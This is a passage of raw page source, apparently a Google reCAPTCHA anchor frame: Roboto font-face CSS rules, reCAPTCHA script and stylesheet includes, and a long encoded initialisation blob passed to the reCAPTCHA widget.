  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="US04dXCC4HXoJxD9sFFa4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="US04dXCC4HXoJxD9sFFa4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="US04dXCC4HXoJxD9sFFa4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqlMwr1mwoFkw4R5OsKBJRvCqcOqw7zCucKXcnhHwrF5WDt+w7HDvnPCungrTsOxCkPDqlHDjcKKwp7DkjITw4DCksKjw68kX8KFwr/DjiHDkk7DjBUuwrTDvWHDp28EJsOlDsK7wqnDuz3DjhrDg8Kfwq8YwoVPCsOHw4wGw7spXsKKwqgyHsOmWnpZA8O2O8OPSQ54w4sJwrbCgMOswqRrwofCpCvDpThMcRzCuC/DgMK2w6B8wpvDnAXCgi0ywpDCq8Kdw6DCvAwNwoLDgFLCjcKzSMKSw6nDjcK9wovDmEIIwpJHwp3CjcOYBcKIwpbClSA8OiRtRsKMwqNSThE+wphVYsK/w7HCsMOWIxXDncOkWMKKU8KpGVUgwrfCqcKuen3Cm8KTImLCtsKib8Klwoo8aAHCrsK5wobDn8O0RsK/w5giw453OhkON2dhw7jCq8OpQ0JNIcOkw47ClsOOwop7wonDh15zMcKQw4x/IT7CosKtw7XDjk/DpgnDjMKsw6dfVw1pw4U/w63DjcK2w7VhwozDgRoBwozCjsOuJEd5wp5pw7cNw4Uowr8hIsOvw41qU1QnFUTCsVYUEHM4wp7CvEFmBn7DqwjDq8KfKMO2QVvCv3p/[base64]/Ci8KkB8KnIh/[base64]/CqCrDlsKaw7bCpiUeQMKASGMbSsOmVcOVwrPDksOTw64+w77CusOMRlPDkmhvwpzDh0NTYcK2wrlywrrCuQfCk0RVURMnw7bDi8Oqw4dmwrYew4nDjMKJMDbDosK2wrolwp0ZFsOBYy/[base64]/CsxDCk2bDpwRqw5bCkcOUwqAZSsK+w6nCuD3DuMKOGCbDn8O5woEIBRBeFcKLE2o/w5RFRsORw5/ClMKoGcKzw6DDkMK7wp3CtClFwpdHwpYbw7fCusO2YDbDgG7Dv8KfUQskwrJBwrFQHcKSfz0bwrXCqsO2w4UTaSQ6HMKCYcKLUMK8TiIdw4dAw5R3TMOsYMK2IcOHVMO+w5FYw6/ChsKWw7vCjlgaCsOAw41Kw5DDk8KLwocOwpd9NntNZsOKw54Pw5oFTnLDmkfDk8K2HDjDocKSwqnCrxTClS1yWBAdDmzCpnTCi8KFejtfwp3DvsK+MQUeWcKdLGtTwr5Xw6ssIsOXw7/DgwlwwrZ9H3fDt2DDicOFw5xWZMOZTsKew5AxPx3Dp8KIwoHDm8Kzw5bCu8KoIQ3CucKaB8KFw7UcX1lfehPCjMKYwrfClMKjwpTCkmhxJSALQS7DgMKOS8ODCcK9w5TCicKFwrNxSMKBWMKyw7HCmcOSwo7CkHkgAcKKSQ48FsOswqgAR8OAZsK/[base64]/w50pwodFEFZIBzcSw6QtLcK7w4vDhQo5RRXDgMKPX0LClcOKw5liKjxXMGjDimLCrsKfw6vDmcKqJ8ORw7okw43CucKwcsOyXsOiJ0NGw4h8B8OvwotCw7PCo1TCvMKoGcKbwonCjE7Dgk7CmMKPWkJDwp0mUy/DqUnDv0fDusKvAjMwwpvCpn3DrsO7w5PCh8OKHgMzKMO0w4vCjH/DtsKlczpBwqUCw57DqwLDsC5ZJsOfw6bCkMOZNmXDj8K8Q2rDsMOnHDXCg8O6R1nChEQQNcKpZsOfw4LClcKCwrzDqU/Dp8K+w55ZBMOXw5RtwrXCnCbCuifDu8OMPgDCsVnCucO7NmTDlsOSw4/Cp318KMOdRC/DpcORXsOpWsKaw6kywqdzwqnCj8K3wqTCs8K0wot/wo3CscOaw6zDsDLDnwRgRgkRchIDwpdCfMOGw7lewpDDiWM/[base64]/[base64]/Co8OhYMKXUjDDmnEqw7tkwrbCr8OxS2tkw5PDpsKQPXfCm8KrwrjCvWLDpcKVwocCEcKfwpZfW3zCqcKnw53Dv2LCngrDoMKVG2vCnMO2ZVTDmsK6w4U1wpfCuhF7wp/DqlbDmCrChMOYw6TDmDE6w6HDpcODw7TCmH/Dp8Kjw6DDg8ORb8KVPBdKEcOGRHhiMV9+w7F/w4fCqgbCnH7ChMO0FQHDvA/CkcOEOMKOwpLCocOvwrEMw6rCu0nCqns5cWYfw5/DgR/DjMODw6bCscKNb8O7w7gUZT9Mwp50B0RBLitUEcODDxLDocKnaiUqwrU5w5rDqMK4VcO4TDvCmjZPw6UOImjCkm0TXsOnwq7Dj2vDiFp6XMKqXwlow5bDilIew78aRsKvwrzCgcOoOsOEw7PCmVfDv2FQw6E3wrfDi8OtwpBnHMKaw47DlMKIw40FH8KqUcOhMF/CpQ/CqcKFw7BvdsOUN8KXwrUpKsKmw6rChEEmwrzDvQnDui8YPwpTwpsLZcK7w7/[base64]/JcOpX3MBEsO4DjbCosKhYMKcTsKwLBDCpHrCoMKwTXsSYwR/woAWTgsww5bCuw3CpmLCkwrCnVllFMOMBGkkw4ZpwonDiMKYw7PDqMKpZBdTw4jDniYIw5ERGxZYTzPDmR3CmnjClMOXwqwgw6nDuMOfw6JsNjsGTsOKw5/ClirDt1XDrMOgIcObwpbChyrDpsOjI8Kywp8nFBx5ZsKBw4wPGA3DrcK/LsKkw6bCo2wNB3vCizoqwr9Cw6nDrBfCnxsZwr7Ds8K9w4YFw6/CiWsbLMKvdVg6woh6G8KwXyvChsKqcTDDoVERw4h5FsKrO8K3w7V6T8OdSHnDrwwJwqsJwqt4YihXScKYbsKDwo5idMKeYcK/ZkMtwpzDnAfCkcKwwpBKDDsCbwkKw67Dj8OVw4bCmcOrCGXDv3RpXsKXw4JQJMOHw7LChQkFw5LCj8KmAwt2wq0/dcO4N8KVwodPP0zDrEJFUMOyJCTCrcK1LsKva3fDu13DksOAd1AJw4l7wpHCryvCoDzDljPDn8O7wrHCr8OaGMO3w6xOJcOYw6A4wpNgbsOVMSzDiBglwp/[base64]/CgcKawpo8wqlaHsKrEMO0f3XDmC/DlhUmwoZHXGrDusOJw6DCnsOtw6fCj8Oaw4IJwoFnwobDpMKvwrTCqcOKwrQKw7XCmjHCgUR2w7XDvsKuw5TDqcO+wpjDvsKVMXfCtMKdJksuBsKmLsKoHy3CjMKzw5t5w4LCg8OWwpnDvi1/acOXFsKJwoPCq8K/ER/CvxNyw4TDlcKQw7fDicKgwrMDw6RbwonDtMOrwrfDqsKJLsO2SBjDmsOEF8KITRjDgsKuEHbCrMOpf3nCkMKTaMK6UsOjwpJZw7o1wr1pw6vDrjnCgMOoScKzw73DmALDrgAyKyTCsHk+a3bDuB7CqE/[base64]/YQAGDMKqRSTCuMOaW8OBwpJHf8Kxw58xw4HCj8O7w609wo8jw4lIIsK/w4tucV/DviUBwqp4w5DDmcO9Pw1vWsOUETrDlGHCkwU6NjYdwq16woXCnSXDuQ/Dk0ZRwqPCsETDlVwdwo4lwpjDiQvDgsKlwrMKAmRGN8KAw4jDucOOw4rDhsKFwofDvEx/csO7w6V+wpPDksK6MFNNwqLDlm0oZsKywqLChMOhI8K7woxjM8KXKsKFZGV/w4oeJMOQw5HDrBXCisO+Rn4jQiEHw5vCjA1bworDnx1MTcK0w7BOWMOowpnDrV/DlcKCwqDDpGw6MRbDkcOhEH3DjjVCeGTDqsOAwqHDucOXwobCoDXCvMKaIyzCocKdwrY2w7PDnkJmw51EPcKmeMO5wpzDrsK4Yl9VwqjDqSIMLSRGU8OFw517SMOHwqHCqWzDgxlQacOLPjvCm8Oww5DDisOtwqXDj2lxVyEcYwt3HsK4w5x/bDrDk8OaIcKEeDDCnQDClwLCpcOGwqjCuifDvcK2wofCjsOdAcKUHMOrNn/Ds2EndsKJw4/Di8KMwrrDiMKew6RSwqJww7zDtsKYWsKswr3CtmLCi8KAcQLDpcOWwrxDNiHCo8K/HMKvDcKCwrnCi8KnfxnCjwzCpcKNw70nwpotw7NZeWMLeR02wrjClwHDqC90TXBow6soYyx/BMOvH0xQwqwEICUawoJre8KDVsKmZ3/Drl/Di8OJw4XDhEXCo8OLEhBsP0jCisO9w57Dl8KjX8OvAcORw7LCj2fDpMKGIFLCvsKFL8O4w7nDhcODUl/Dhy/DtyTDlsOED8KpY8OzAMK3w5UvTcK0wrrDnMOHBjDCnjApwo/CvEw8wpB0w77DpcOaw4oAKcOkwrHDuU/[base64]/[base64]/DmxBneTzCu8OLwrUcDBF7w4jDgHtUwqzCqsOrE8OIwqNPwoFqwqFQwoQKwrnDkGvDoWPDqSzCvTfCmyUqNMOTAcOQUlXDrn7DiTw7fMKcwpHCtsKwwqFPa8OhWMOEwpnCscK4Cm/DtcKXwpxrwrt+w7LCisK3RULCgcKHCcOWw4bDh8K2wrhSw6EMJTjCg8OGfw7DnErCikguTHBKfcOow4nClVRFGAjDpMOiJcOHOcODNGE3RWgYIinCtk7Dp8K1w4jCg8K/wr86w4TChEfCiTnDohTCj8KQwprCsMK4wpltwqQGGWZIbgUMwofDg0vDoyrCuyXCv8KtZQtKZ3lswq4qwq1vcsKMw659ZHLCrsKxw4/CicKbbsOCNsKDw6/Cl8KZw4HDjjXCo8O5w7vDvMKLLm8Ywp7ClMOzwonCmAxYw63Dk8K3w7XCogUEw4cyI8KFURHDpsKbw5w7ScOHHFbCplNHKgZRR8KJwp5sAwrDsUTCtgpAPFtOWxTDpcKzw5/CnVHDlRRzbFx5wowOPkofwpXDgsK3wp9Ow5Nvw5TDicOnwpsiw61BwpDCli3CqmPCk8KGwq3Dhx7CkGDCgsOtwp0xw51Uwp5BBsOrwpDDrnEZa8KzwoowfcO7JcOja8O6QR9ZbMKwVcOaNEo0QypBw5JFwpjCkFgBQ8KdKXpWwqJ+MHfCpTnDjMKpw7sswp/[base64]/CoMOtWcO2wqoEw4Niw4daV1nCqBZzLkpEfATDghXDlMOowowdwojCicOIS8Kow50xw5HDkUDDjAPDjwptQnFtAsO+MzBBwqnCv2FrM8OKw51RfFrCt1l0w5Mew4BvMhzDgRQAw6XCmcK0wrJyC8KNw78GUC7DjSZzLkZAwo7Dt8K6bF8Yw4/DkMKcwpHCq8OeKcKaw7rDk8Okwotzw6DCucOew4RwwqLClcOqw7HDuD1FwqvCkEjDgsKSEEvCsEbDqwzCiyNoNMKpbEnDlk1MwoVOwpxkwrXDtTlOw4ZzwrrDtMKWw4dcw5/DncK2DCx/[base64]/[base64]/[base64]/Dv8OsMl7CoMKBw4LCtgPDkMK7w5bDncK+w5k6wq5ZfEdLw7XCiQtCecKHw6PCjMKBQMOlw5HDhcKHwodOfVVkFcKAFsKzwqsmDMOAFsOyDsOQw6/Duk/Ch3bDr8OMwrXCgMKbwoJ8fsOWwo3DnUMJMhzCrR0Qw7AfwrAgwrXCrFHCvsOZw5jDnGVUwqLCrMOsIy/[base64]/CvsK1IGvDs8K/aBxVw5NdDRzCm8K0PcOXwpTDl8Kcw7zDgH8gwpzCo8KDwqhMw47ChDbCncKZwpvCgMKGwpkXGzzCpmlycsK8WcKzcsK/G8O0QcO9w5VBCijDs8KtcsOTRyVxBcOPw6cUw7rDu8KLwr16w7XDjMOrwrXDvBx2axZLVi5tLzXDvsOfw5rDrsO5eh8HFj/Ci8OFeEh0wr1kbnsbw58nD2pmdMKGw7vCtDIzcMOzY8Oaf8Kjw61bw7XDkCN7w4TDo8KiYMKSHcKWIsO5wpQDRj7ChkLCgMKhUsOwGgXDvWERLQVRw4Urwq7DuMKHw6JhecOmwrNbw7vCvA4PwqvDuy/CvcO5BQVjwoFbFlxvw5HCikPDucKBPMK3cCEtdsO7w6LCmwjCpcK1W8OPwojCkFbCpHgONcKKCH/[base64]/JSdJQl8dcA7Cg8Knwp56w5LCtsOIw58lDQhwOWE4IMKmFcOzw5JHLcKLw70mwq9Kw6XDpCXDtBLCv8KnR3wSw6LCrC0Kw53DlsKbwpY2w6RFGsKEwr4vLsK2w4Ucw7LDpsKTW8OUw6XDj8OOWcK/[base64]/wqTDjMKSW8ONYFVkwponOQAoTcOgYhg/[base64]/DjEImw6zDusKZwpPDkMK+R8KRIVtSbzN0wr8qwodmw7NXwonCjmLDognDowl9w5rDllAnw6ZLblECwqHCqijCssK5FzNNDWPDo0nCtcKBGlrDgsO/w7duA0Mcw7Y9BMKqHsKBwoFPwqwPGsOzYcKowrxywpfCu2LCqsKiwrgqdcKVw5ZNPXfCgXMdGsOrccKHOMKFUcOsYmPDsnvDtFjDlj7DiTjDv8K2w4YSwr8LwpHCucKlwrrCkUtow5kyWMKrwpnCkMKRwqnCmA4dVsKfHMKaw4ssBS/DqcOCwoQ/DsKQXsOHGkzDhsKLw5VoGmQRTy/[base64]/DoXHDjUHColxAFMOwZxnDiwM+w5DDnFgcwrF8w6kbHWLDmMOdIsKTCsKBfMKTQMOWbcKYcBZQK8ObRcKzSQFrw57CvCHCsC3CvgPCg2zDj0N/wqUPY8OXE10jwpDDsw1mCUTCn0ozwqvDjE7DjMK7w7nCukYJw6nCgA4Mw5zCjMOvwpnDrsKVNXHDgcKZNzgmwpwqwrdPwpLDi13Dr3/DhH5qYcKOw742XsKBwoAVVUbDpsOMbAV8IcK7w5LDolzChScIE0h1w4vCvcOdYcOBw4pewoNFwroCw7d5a8KDw6/Du8KpciLDqMOSwqLCmsOjKwPCscKIwoLCiUHCkTnDgcOaGkYbWMOKw7h4w4fCsXjDm8ODJcKUfSbCom7DrMKgEcOoCm9Sw64/aMKWwrUFCMKmJDwNw5zCi8OywrtCw7ZnQEjDm34iwo/Du8KdwpDDmMKCwpJcHjbCp8KBJy4uwpLDksKTHDEPDMOFwpHChSTDnsOFR3MdwpbCvsK5F8OBYWjCusO2w4/DncKPw6vDgkZbw7FkGjZqw4UbSmlpG3HDl8K2Fn/CkxTCnnPDn8KYHUHCn8O9bXLCrCzCmSBwe8OowrDCtG3Dm3U+A3DCsGbDtcKywrI4BHglbcOVAcKCwo7Cp8ORBgzDmETCh8OvOcOtw4HDucKxRUfDiFbDugdKwoLCpcKsGsOqTjNAeWzCncK9OsOQDcK/ETPChcKGLsKLaRrDmxjDgcOKMMK/wq51wqPCs8O9w6bDtx42PnDDr0scwrLCksKOc8K+wqzDh0vCpsKcwpbDocK+Y2bClMOGZmUTw5QpKlfCkcOww5PDgMO7N1d/w4Evw5PDmQJLwpgaKXTCsSA6w5nDll7CgSzDvcKyHQzDo8O3w7vDoMOEw6J1STIowrING8ObMMO/KRvDp8KmwpPCjMK5JsOawoJ9XcKZwqjCjcKPw5k0I8KxWcKocxrClMOJwr0QwoZcwp3DmFDClMOHwrHCugjDucKew5/DusKeJMOsTk5Uw4zCggl7SMKlwrnDssKqwrTCgcK8UcKWw7/DlsOmCcO6w6rDksK6wrjDpl0XHGwaw4vCpBvDi1cGw5ApDQBxw7ANRcOdwpILw5LDkcK2KMO7PidsOGbCocO0cjFTWcKCwp4cHcOmw7vCjnwAScKHFMKKw6DDqyvDocO2w4xBWsO1woHDn1FDwrbCl8K1wolwBHhOK8O/LivCnn58wrA+w7/DvTfCnDvCu8K9w4wBwrXDs0fCtcKPwpvCujrDnsKzT8OEw5AtdSjCsMKnZ2Esw7lJw4jCgcOuw4/DlcOrT8KewrBCfBLDp8O+E8KKcMOtasOXwonCgA3CpMOHw6rCrXtPGnRZw5JgSBPCjMKFA1l0FTtkw7pXwrTCv8OsMC/CtcKuHH7Cu8Olw5zDmHrCq8KzYcK8ccK1w7Ruwoolw7PCpQ7ClE7ChsOMw5ReWFNXPMKuwoPDgQLDnMKsBm/DgnUrwoPCn8OHwo9BwqTCqMOPwqrDihPDlX8WeknCtDYVJ8KyVMOew50WcsKAUsKxR048w5DCocO/fxnDlcKcwrh/QnHDosOow616wok2FsOUA8KwHwLCj3BHMsKDw5jDmRNkDcOSHcO5w4sFacOFwoUlLls0wqwdPmTClsObw5tKOwjDmGlNJxTCuSMECMKCwpLCvhcgwpvDm8KMw4IVBsKVw4DDkMOiCsOqw6rDnD7DsRstasK3woMvw55/J8KswpFOR8KVw6bCkWxVHj3DoSYQFWx2w73DvUnCv8KrwoTDlS5XG8KvfA7DinjDsAbDkyHDgw7DhcKMw7nDmRJVwqc5AMO6wpXCjmDDmsOAX8Okw4TDlT8bSk/DlMOXwpvDnEtOFnDDtsKRVcKVw59UwrTDisKDXGXCiU/[base64]/[base64]/DpsKYw5MPUEgZwpTDgcOGMsOwHsOKwpXCkMKUF2ZWbHHDo1jCr8KXeMOseMKqFBfCpMKjYsORVsKAMcOcw6PDjADDl1AUSMORwqjClwLCtikQwo7DjMOswrHCr8KAIAfCqcKMwpl9w7nCicO/w4TDrlLDnsKBwqnDqRzCscKVw5TDvGnDt8KBbxPCosKfwozDpCTChgvDsFgAw6h7GMOtc8Ouw7bDmDXClcO1w5VsQcO+wpLCq8KTa0ATwp3DmF3DqcK1w6Jdwr8FM8K5BsK/JsO7eyE9wqBnEMKUwoXDnmvDmDpBwp/Cr8KqNsOow4EcSMKwZBIqwqZ/[base64]/Cg24Bwp7DhMKjwrDDrEVjDWhYEMOFEcOmcsOCUsKLdAtDwq9Dw5AmwrtODVLChB5iYMKtBcKuwo45wq3DkMOzOxPCsxI5woYzw4XDhQ4Dw55Rwr0qb1zDrGgiLmxCwovDgsO/NsOwKE/[base64]/w6U2NCFmwrrDhcKmw5vCncKNwpzCmcKiw7MDW0QhSMKtw58TYG9WRT1HGQDDisK2w5QiU8Kuw4YwasKRSnfCjCbDmcKAwpfDmlopw4/CvDdcNsKLw7XCk10FOcO/flTDsMKMwq7DmcKHGcKMc8OCwrPClF7DiAR/MB/DgcKSKsKwwpXCiELClMK5w5tgw47CllHDpm3Cg8O1V8O5w7IrdsOuw7zDl8OZw6B0woTDhHbCni5uej0cM181ZcOtWGLCg2TDhsKfwqTCkMOtw6dww7fCrCs3wpBmwrrCn8KWTDsRIsKPQsOZesOzwrfDrcOqw4bCuSDClCdGR8OCDsKWS8KHKsO/w53DqHgcwq/DkHNkwo4tw74Hw5HDhsK3wr/DgGLClUrDlsKYBjDDiAHCgcOOLU1/w65nw6/Cp8OSw5wHHznCqsKbB014TXw8KcKuwqpXwqF7JT5Cw4l9woHCrcKWw4TDicOdwqpbVMKFw6FQw6zDpsOWw5FDW8KxaD3Dl8OGwqVsBsK9w4bCosO0fcKbw6Bdwqxiw7hzw4XDpMKAw78iwpvCoVfDq2wmw4XDpUXCkjZvUWjColrDusOVw5XCv1jCgsK2w7/[base64]/w5ZHEhHCtEZfwr3CsX4CNmPDuMOHw6bChAhOYcObw7YZw53CuMOBwo/DpsOwDsKJwrg+DsOCUMKuQsOoEVY2wo3CtcKnFMK/WRNZPcKtERXDi8K8w7ZlfGTCkF/Ct2vCncKlw7PCqh/CtHHCvcKWwqIiw7JZwo0xwqvCscKwwqjCvx9iw75FaC3DqsKvwp5HcFIiUkdJS03DusKnFwACAiJsRcOYFsO4CMK1Mz/[base64]/ClcKnJDPDs8OPw4MLNMKJB2DDrHLDp8Kjw77DvgfDn8KgAC/DmTbDqU5sbsKqw7ANw7Acw5QzwqJXwpx9ZWZsXVdzS8O5w7vClMKoIE/CoiTDlsOIwoRdw6LCrMK1J0LCuXZoIMOeM8OWLg3DnhwzFsOdJDvCmWnDgw8iwqxiI13DgSY7w74rQnrDhnrDgcONV0/Dng/[base64]/[base64]/DijjChxnDtcKjwqLClcOyRMO2XMOIdw0+w4JmwoXCrFnDhcKaL8O6w4YNw6/[base64]/Du8KPw6Ydwo0xw4XDplTDpVYawrjCusKowpVHFsKpZcOqAxjCt8KbMHchwrhKAXU9T1XCoMK6wrYXT1NcIcKHwqXCkVXDscK6w6Fjw70dwq/DrMKuXkATe8O9KFDChhfDhcOcw4pINlnCmMKrSkfDisKEw4w1w7FZwqtbBnPDn8KJGsKoQcK2Y28EwqzDtk4kHDPDhw9CBsKZUBxowo3DscKoF1nCkMKYPcKhw6/CjsOqD8OuwoEewoPCrcKjAcOMwozCusKzQ8K8KVHCkSXDhh8+SsKfw4nDo8Ogw41fw5IHD8Kjw5ZiCSvDmQJLNsOQAMK9YRATwrpEcMOxGMKTwrTCkMOIwplnNSbClMOiw7/CsTHDnGvDvMOlF8K+wrvDkzvDlT7DpGnCmnhkwrYVQsKiw7/CrsOdwpg6woTDm8OEbgJXw4twf8OqeGhGwp8tw4jDoQt4XQjDlT/CicOMw7xAY8KvwoQIw4Ffw5/ChcKacXoCwqXDrHROcsKxP8KUPsOrwpPDmFpZRcKWwqHDr8OpOhIhw4XDlcO7w4ZffcKSwpLCgzMCMn3CoTPCssOlw5QvwpXDlMKPwpLCgETDiEXDphbDjsOgw7RNwqBcB8KOw7duWTooccKlIFRsI8KIwotJw63DvQbDn27Dt0LDg8K2w43CjWfDsMK/woHDsWfDicOaw4/ChWccw74tw69X